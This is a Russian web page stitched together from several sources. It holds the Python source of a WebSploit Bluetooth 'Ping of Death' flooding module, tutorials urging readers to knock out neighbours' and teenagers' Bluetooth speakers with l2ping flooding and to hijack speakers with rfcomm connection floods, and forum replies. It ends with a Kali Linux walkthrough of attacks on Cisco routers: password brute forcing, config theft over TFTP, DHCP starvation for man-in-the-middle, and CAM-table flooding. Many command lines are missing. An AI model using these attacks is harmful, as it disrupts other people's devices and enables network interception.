- Не работает websploit bluetooth

- Users who have contributed to this file

- Как устроить DDoS атаку на Bluetooth устройство

- Первый способ как устроить DDoS атаку на Bluetooth — l2ping

- Второй способ: Websploit

- Про готовые джаммеры

- Подключаемся к чужому девайсу

- DDOS — Bluetooth (Или как усмирить школоту со своими колонками)

- Cherniyiastreb

- Cherniyiastreb

- Bluetooth dos (ping of death) attack.

- Дубликаты не найдены

- Повышаем привилегии обычного user до Administrator (RID Hijacking)

- Атаки на сетевое оборудование с Kali Linux + рекомендации по защите.

Не работает websploit bluetooth

1 contributor

Users who have contributed to this file

Copy raw contents

Copy raw contents

| #!/usr/bin/env python |

| # |

| # WebSploit Framework Bluetooth Ping Of Death module |

| # Created By 0x0ptim0us (Fardin Allahverdinazhand) |

| # Email : 0x0ptim0us@Gmail.Com |

| import os |

| import subprocess |

| from time import sleep |

| from core import help |

| from core import wcolors |

| options = [ «hci0» , «» , «600» ] |

| def bluetooth_pod (): |

| try : |

| line_1 = wcolors . color . UNDERL + wcolors . color . BLUE + «wsf» + wcolors . color . ENDC |

| line_1 += «:» |

| line_1 += wcolors . color . UNDERL + wcolors . color . BLUE + «Bluetooth_POD» + wcolors . color . ENDC |

| line_1 += » > « |

| com = raw_input ( line_1 ) |

| com = com . lower () |

| if com [ 0 : 13 ] == ‘set interface’ : |

| options [ 0 ] = com [ 14 : 19 ] |

| print «interface => » , options [ 0 ] |

| bluetooth_pod () |

| elif com [ 0 : 10 ] == ‘set bdaddr’ : |

| options [ 1 ] = com [ 11 : 28 ] |

| print «bdaddr => » , options [ 1 ] |

| bluetooth_pod () |

| elif com [ 0 : 8 ] == ‘set size’ : |

| options [ 2 ] = com [ 9 : 12 ] |

| print «size => » , options [ 2 ] |

| bluetooth_pod () |

| elif com [ 0 : 2 ] == ‘os’ : |

| os . system ( com [ 3 :]) |

| bluetooth_pod () |

| elif com [ 0 : 4 ] == ‘help’ : |

| help . help () |

| bluetooth_pod () |

| elif com [ 0 : 4 ] == ‘back’ : |

| pass |

| elif com [ 0 : 12 ] == ‘show options’ : |

| print «» |

| print «Options \t \t Value \t \t \t \t RQ \t Description» |

| print «——— \t ————— \t \t \t —- \t —————« |

| print «interface \t » + options [ 0 ] + » \t \t \t \t yes \t Bluetooth Interface Name» |

| print «bdaddr \t \t » + options [ 1 ] + » \t \t \t \t yes \t Target Bluetooth Address» |

| print «size \t \t » + options [ 2 ] + » \t \t \t \t yes \t Size of packets (Default 600)» |

| print «» |

| bluetooth_pod () |

| elif com [ 0 : 4 ] == ‘scan’ : |

| os . system ( «hcitool scan» ) |

| print «» |

| bluetooth_pod () |

| elif com [ 0 : 3 ] == ‘run’ : |

| print ( wcolors . color . BLUE + «[*]Bluetooth Ping Of Death Attack Started . » + wcolors . color . ENDC ) |

| try : |

| for i in range ( 1 , 10000 ): |

| xterm_1 = «l2ping -i %s -s %s -f %s &» % ( options [ 0 ], options [ 2 ], options [ 1 ]) |

| subprocess . Popen ( xterm_1 , stdout = subprocess . PIPE , stderr = subprocess . PIPE , shell = True ) |

| sleep ( 3 ) |

| except ( KeyboardInterrupt , OSError ): |

| print ( wcolors . color . RED + «[!] Something Is Wrong ! Websploit Bluetooth_POD Module Exit.» + wcolors . color . ENDC ) |

| bluetooth_pod () |

| else : |

| print «Wrong Command => » , com |

| bluetooth_pod () |

| except ( KeyboardInterrupt ): |

| print ( wcolors . color . RED + » \n [*] (Ctrl + C ) Detected, Module Exit» + wcolors . color . ENDC ) |

You can’t perform that action at this time.

You signed in with another tab or window. Reload to refresh your session. You signed out in another tab or window. Reload to refresh your session.

Источник

Как устроить DDoS атаку на Bluetooth устройство

Сегодня мы рассмотрим реально полезный вектор атак который поможет нам в повседневной жизни! Заддосить Bluetooth колонку надоедливого соседа или придурковатых малолеток это же так прекрассно. Давайте приступим к изучению вопроса как устроить DDoS атаку на Bluetooth устройство.

Если современные Wi-Fi-роутеры способны фильтровать нежелательные пакеты, то большинство адаптеров Bluetooth, мягко говоря, туповаты. Им по большому счету безразлично, какой пакет и какого объема, а уж тем более сколько этих пакетов ты пришлешь. Поэтому нам не составляет абсолютно никакого труда увеличить в Linux информационный объем пакета ping до огромного значения, а потом отослать этих пакетов на девайс с Bluetooth, скажем, 1000 штук.

Теперь по порядку. Для начала нам нужно найти подходящие устройства в зоне досягаемости. Для этого используем команду

В результате этой нехитрой манипуляции ты получишь список доступных устройств с Bluetooth с их MAC-адреса. Если твоя система не видит адаптер Bluetooth, то я рекомендую поставить один из менеджеров Bluetooth для Linux. В Kali лично мне подошел gnome-bluetooth, который можно установить следующей командой:

Еще можно воспользоваться утилитой blueman:

Получив список потенциальных жертв, можно расправиться с их синезубыми девайсами несколькими способами. Рассмотрим каждый по отдельности.

Первый способ как устроить DDoS атаку на Bluetooth — l2ping

Воспользуемся такой командой:

Она сгенерирует пакеты указанного тобой в параметре

объема и будет отсылать эти пакеты на MAC-адрес, записанный в качестве параметра . В конце концов ты увидишь такую картину: в терминале время отклика будет постепенно увеличиваться, а на атакуемом устройстве, скорее всего, просто отключится Bluetooth. Через какое-то время он все равно включится, но музыка прервется, и некоторое удовлетворение будет получено.

Такая схема очень хорошо работает, когда атакуемое устройство (к примеру, телефон) подключено к гарнитуре или колонке по Bluetooth. После атаки эти два устройства не смогут соединиться друг с другом.





Второй способ: Websploit

Существует более элегантный и удобный способ заглушить колонку, из которой доносятся жизнерадостные звуки рэпа. Запускаем утилиту Websploit:

Набираем в консоли команду



Она продемонстрирует нам все модули, которые работают с этой утилитой. Там есть множество компонентов, работающих с Wi-Fi, но нас интересует конкретно модуль bluetooth/bluetooth_pod:

Теперь нужно настроить все параметры и указать сведения об атакуемом устройстве:

Чтобы точно и наверняка угробить Bluetooth, мы изменим размер отсылаемого пакета:

Все подготовительные действия завершены, можем запускать нашу «машину для убийств»:

На выходе мы увидим абсолютно похожую картину: пинги становятся дольше, а музыка прерывается. Красота!

Эти два способа будут работать практически с любыми блютусными колонками, гарнитурами и прочими похожими устройствами. Просто потому, что производители не выпускают для них новые прошивки, способные фильтровать входящие пакеты. Так что, если у тебя есть ноутбук с «Линуксом» на борту, ты точно можешь назвать себя грозой портативных колонок.

Если колонка справляется с атакой, можно попробовать отправить пакеты на сам телефон, к которому она подключена. Лично я тестировал этот метод на довольно мощной портативной колонке (JBL Xtreme), и она более-менее справлялась с нагрузкой. Но дешевые китайские поделки такая атака вырубает на раз.

Про готовые джаммеры

В интернете продаются любопытные товары, среди которых можно найти и глушилки частот. Стоят они обычно приличных денег и предоставляют разные возможности. Одни могут валить практически все сигналы мобильной сети, Wi-Fi и Bluetooth разом, а другие не справятся и с H+.

Если ты считаешь, что тебе действительно необходим подобный товар, то перед его приобретением настоятельно рекомендую ознакомиться с действующим законодательством. В России покупать и продавать глушилки не запрещено, однако если ты решишь воспользоваться ей, то необходима регистрация устройства в ГКРЧ. Если тебя поймают на использовании незарегистрированного девайса, то, скорее всего, оштрафуют по статье 13.4 КоАП РФ. Штраф для физических лиц на сегодняшний день составляет 500 рублей, для юридических — до 10 тысяч.

Подключаемся к чужому девайсу

Как мы уже знаем, примитивные колонки и гарнитуры почти никогда не фильтруют пакеты, которые мы им отправляем. Но что будет, если отослать такому девайсу не просто пакет с данными для проверки связи (ping), а пакет с запросом на подключение к устройству? И не один.

Не все производители подобных гарнитур позаботились о защите от переполнения буфера. Если все пакеты становятся в очередь, то что произойдет, когда складировать запросы уже будет некуда? Колонка попытается выполнить команду и при этом очистить буфер.

Поэтому мы используем стандартный протокол обмена данными по Вluetooth — rfcomm. Но так как сама утилита, контролирующая протокол, не позволит нам отправить тысячу таких запросов, мы напишем небольшой скрипт на Python, который автоматизирует процесс.

Перед запуском скрипта нам нужно узнать MAC-адрес устройства. Для этого используем уже знакомую команду hcitool scan , а полученный адрес вставляем в скрипт вместо . Теперь сохраняем скрипт и запускаем его:

Сработает скрипт или нет, зависит от модели атакуемого девайса, вернее, от скорости заполнения буфера. Если буфер успеет забиться до его очистки, то команда будет выполнена, и тогда мы подключимся к колонке одновременно с основным пользователем. Если же буфер очистится, то ничего не получится и придется перезапустить скрипт.

Если наш сценарий успешно выполнен, мы можем устроить свою дискотеку или вырубить устройство. Мои личные эксперименты с колонкой JBL Xtreme привели к ее отключению, а вот JBL Flip 2 когда-то удавалось и перехватывать (сейчас ее под рукой нет).

Источник

DDOS — Bluetooth (Или как усмирить школоту со своими колонками)

Cherniyiastreb

Пользователь

Cherniyiastreb

Пользователь

Всем привет, Вас наверное иногда подбешивают эти школьники со своими блютуз колонками, а особенно их песни.

Сегодня я вам расскажу, как за-ddos-ить блютуз.

Для начала нам нужно найти подходящие устройства в зоне досягаемости.

Для этого используем команду:

В результате этой нехитрой манипуляции ты получишь список доступных устройств с Bluetooth с их MAC-адреса .

Если твоя система не видит адаптер Bluetooth , то я рекомендую поставить один из менеджеров Bluetooth для Linux .

В Kali лично мне подошел gnome-bluetooth , который можно установить следующей командой:

Еще можно воспользоваться утилитой — blueman :

Получив список потенциальных жертв, можно расправиться с их синезубыми девайсами несколькими способами.

Первый способ. DDoS атака на Bluetooth — l2ping

Воспользуемся такой командой:

объема и будет отсылать эти пакеты на MAC-адрес , записанный в качестве параметра .

В конце концов ты увидишь такую картину: в терминале время отклика будет постепенно увеличиваться, а на атакуемом устройстве, скорее всего, просто отключится Bluetooth .

Через какое-то время он все равно включится, но музыка прервется, и некоторое удовлетворение будет получено.

Второй способ: Websploit

Существует более элегантный и удобный способ заглушить колонку, из которой доносятся жизнерадостные звуки рэпа.

Запускаем утилиту Websploit :

Набираем в консоли команду:

Она продемонстрирует нам все модули, которые работают с этой утилитой.

Там есть множество компонентов, работающих с Wi-Fi , но нас интересует конкретно модуль bluetooth/bluetooth_pod :

Теперь нужно настроить все параметры и указать сведения об атакуемом устройстве:

Чтобы точно и наверняка угробить Bluetooth , мы изменим размер отсылаемого пакета:

Все подготовительные действия завершены, можем запускать нашу «машину для убийств»

На выходе мы увидим абсолютно похожую картину: пинги становятся дольше, а музыка прерывается. Красота!

Эти два способа будут работать практически с любыми блютусными колонками, гарнитурами и прочими похожими устройствами.

Просто потому, что производители не выпускают для них новые прошивки, способные фильтровать входящие пакеты. Так что, если у тебя есть ноутбук с «Линуксом» на борту, ты точно можешь назвать себя грозой портативных колонок.

Если колонка справляется с атакой, можно попробовать отправить пакеты на сам телефон, к которому она подключена. Лично я тестировал этот метод на довольно мощной портативной колонке ( JBL Xtreme ), и она более-менее справлялась с нагрузкой. Но дешевые китайские поделки такая атака вырубает на раз.

Источник

Bluetooth dos (ping of death) attack.

Вся информация представлена в ознакомительных целях и автор не несет ответственности за ваши действия.

Сегодня речь пойдет о такой интересной теме как рызрыв соединения bluetooth.

К сожалению информации о том как оборвать соединение bluetooth довольно мало, а приложений которые бы делали это сами я не нашел, поэтому это нужно делать из под операционной системы Kali linux, как ее установить полно информации.

Итак начнем, для начала нужно открыть терминал, работать будем с websploit (можно и через wifite, но существеннрй разницы нет), чтобы установить websploit необходимо ввести следующие команды:

Установка зависимостей

sudo apt-get install scapy

tar xzf WebSploit\ Framework\ V.X.X.X.tar.gz

Перейти в каталог

cd Easy\ Install

Запускаем скрипт установки

Ждем

После этого в терминале введите:

Появится похожая штука, значит все сделано правильно.

Теперь вводим командy:

Этой командой мы задаем адрес атакуемого.

set bdaddr 00:00:00:00:00:00

Вместо нулей адрес жертвы.

Узнать его можно как в самом терминале так и приложением с телефона, в терминале сканируем так:

Велючаем bluetooth

hciconfig hci0 up

Далее появится список устройств с их мак адресами, этот адрес забиваем вместо 00:00:00:00:00:00.

Затем вводим

Начинается атака, bluetooth соединение должно оборваться.

Кому интересно попробуйте сделать тоже самое, но с помощью termux на телефоне, к сожалению у меня какие-то проблемы с bluetooth, поэтому провести атаку не получается.

Вот команды для termux:

$ apt install python2

$ pip2 install scapy

$ chmod 777 * websploit.py

Всем спасибо за внимание)

Дубликаты не найдены

Если использовать направленную антенну, можно отключить беспроводную колонку. Надо попробовать.

большое мерсибо, пойду узнавать умеет ли мой старенький ноут в синезуб.

Есть усб синезуб. Если в компе нет.

Ждём пост как все прошло, чтоб знать, баян это или нет.

bluetooth соединение должно оборваться.

Школьники с блютуз колонкой же.

представь, у тебя под окном туса 12тилетних, из мощных китайских блютус-колонок несется «ахнул учку без гондона». И такой хоба — и мощным нажатием ряда клавиш обрываешь эту вакханилю на корню. Без матюков, ведер воды из окна и т.д. Красота))

И они со вздохом достают AUX

И в термуксе не работает блюпуп, в апи термукса нет поддержки блюпупа. от этого многие страдают

хай, слушай, вопрос, из вопросов попробовал я websploit атаку на БТ, после ввода run нифига не происходит. Есть видео, че там должно происходить? А то сцука все робит и тд, на трех уже своих телефонах попробовал

нетбук с кали, пробовал как на встроенном адаптере, так и на свистке.

Скрип пишет идет атака и ничего не происходит больше. На свистке есть диод, показывающий его активность, и он не горит когда делаешь POD через скрипт.

Когда прохожусь сканерами или сниффером, диод светит активно, в такт передаче. Вот и возник вопрос, работает ли скрипт. MAC задан, адаптер и размер пакета тоже. В общем нипанятно.

ну и по ходу многие телефоны сейчас от спама через l2ping пакетами по 600 защищены, ради интереса редми ноте 4х пробовал сразу с 3 ноутов пинговать, у него только скорость чутка упала раздачи инета. Вся причина шевелений блюпуп колонки во дворе.

Да, блуувер поставил на старый эрик. На новые телефоны с последними прошивками блуувер не влияет совсем. Вся надежда на то, что у колонок жуже защита.

У меня поиск жертв не работает т.е (hcitool scan)

И как сделать что бы сканировало через termux

Не действует команда для сканирования mac-адреса , что делать?

Эм не работает бесконечная надпись типо блютуз смерть стартаёт

Как я поняла с помощью кали линукс можно взломать любое беспроводное устройство https://codeby.net/threads/kak-vzlomat-bluetooth-chast-1-ter. Правильно?

Kali linux это дистрибутив напичканный программным обеспечением для тестирования различных информационных систем на безопасность (может быть использован и для взлома, что противозаконно).

@moderator, тут немножко вредные действия, неадекватов в сети хватает.

Нет, не жопа. Хуже.

И что тут вредного увидел?

Тебя в школе не били за ябедничество?

Профит то какой? Беспроводные уши в метро отключать? А если видимость отключена?

информации о том как оборвать соединение bluetooth довольно мало, а приложений которые бы делали это сами я не нашел

Ну и нахрена все эти сложности?

Чтобы перестать деградировать.

Повышаем привилегии обычного user до Administrator (RID Hijacking)

Интересная уязвимость, благодаря которой можно повысить привилегии обычного юзера до администратора. Уязвисости подвержены все версии Windows начиная с XP и заканчивая Windows 10. Также подвержены и серверные ОС (2003-2016). Патча по сей день нету.

Атаки на сетевое оборудование с Kali Linux + рекомендации по защите.



Атакуем CISCO маршрутизатор



В состав Kali Linux входит несколько инструментов, которые можно использовать для аудита оборудования CISCO. Список можно посмотреть в разделе Vulnerability Analysis — Cisco Tools:



Cisco Audit Tool или CAT

Используется для брутфорса пароля при выключенном режиме aaa-mode, брутфорса SNMP community-строк и проверки на уязвимость IOS History bug ( https://tools.cisco.com/security/center/content/CiscoSecurit. )

CAT -h 192.168.1.209 -w /root/cisco/wordlist/snmpcommunities -a /root/cisco/wordlist/password_list -i



Cisco Global Exploiter или CGE

Используется для экслпутации известных уязвимостей. Нам доступно 14 атак:



Инструмент для автоматизации поиска устройств со стандартными значениями пароля для telnet и режима enable, который может искать устройства в диапазоне адресов. Может использоваться при сканировании больших сетей.

cisco-ocs 192.168.1.207 192.168.1.209

Многофункциональный сканер уязвимостей для оборудования Cisco. Может сканировать несколько IP адресов за раз, подгружая из текстового файла. Запускать cisco-torch в Kali Linux следует, находясь в рабочей директории /usr/share/cisco-torch.

Поиск доступных интерфейсов и протоколов и определение типа оборудования.

Для использования своего словаря, его нужно поместить в /usr/share/cisco-torch вместо файла password.txt

copy-router-config.pl и merge-copy-config.pl

Инструменты для загрузки текущей конфигурации маршрутизатора cisco при известной community-строке на свой tftp-сервер. В дальнейшем можно модифицировать конфигурацию и снова загрузить на сервер.

copy-router-config.pl 192.168.1.201 192.168.1.3 private

Для автоматизации подобной атаки, где нас интересует только загрузка конфигурации на свой TFTP-сервер лучше воспользоваться модулем Metasploit auxiliary/scanner/snmp/cisco_config_tftp









Yersinia — многофункциональный инструмент для атак на протоколы L2 (Data Link) уровня OSI.

Умеет проводить атаки на DHCP, STP, CDP, DTP, HSRP и другие.

Работать с Yersinia можно в нескольких режимах:

Запуск в режиме сервера и управление при помощи команд, похожих на cisco cli.

telnet 127.0.0.1 12000

Логин и пароль root/root

Пароль для перехода в режим enable – tomac



1. Запуск в интерактивном режиме

Графический интерфейс GTK

Атакуем DHCP сервер



В качестве примера продемонстрируем атаку на переполнение пула IP-адресов DHCP сервера. Данная атака может быть использована для выведения из строя корпоративного DHCP сервера и последующая его замещение поддельным, конфигудрация которого настроена таким образом, что весь трафик новых клиентов будет проходить через хост атакующего. Таким образом будет проведена одна из атак MitM.





На стороне атакующего можно выполнить скрипт nmap для обнаружения DHCP сервера в локальной сети.

nmap -n —script=broadcast-dhcp-discover



Теперь в этом режиме будут видны все DHCP пакеты, полученные Yersinia.





Проверим список выданных адресов DHCP сервера до атаки:

Yersinia показывает DHCP пакеты, выловленные из сети:

Если выбрать пакет и нажать сочетание клавиш Shift+L то можно затем при помощи атаки RAW пересылать этот пакет в сеть, или модифицировать его при помощи нажатия клавиши e – переход в режим редактирования пакета.



При нажатии на клавишу x получаем список доступных атак:



Видим, что начинает отправлять огромное количество DHCP Discover запросов:

Через некоторое время можно остановить атаку нажатием на клавиши L и затем Enter:

Nmap больше не показывает доступных DHCP серверов в сети. Коропоративный DHCP сервер выведен из строя.

Проверим таблицу выданных IP-адресов на роутере:

Далее вы можете запустить атаку Rogue DHCP в Yersinia, либо при помощи модуля Metasploit или любым другим способом, чтобы провести MitM атаку.

Атака на переполнение CAM таблицы коммутатора.

Еще одна атака, которая переполняет CAM таблицу коммутатора, хранящую список MAC адресов, работающих на определенном порту. Некоторые коммутаторы при ее переполнении начинают работать как хабы, рассылая пакеты на все порты, тем самым создавая идеальные условия для проведения атак класса MitM.

В Kali Linux для проведения данной атаки присутствует инструмент macof

Где eth0 – интерфейс, к которому подключен коммутатор для атаки.

Источник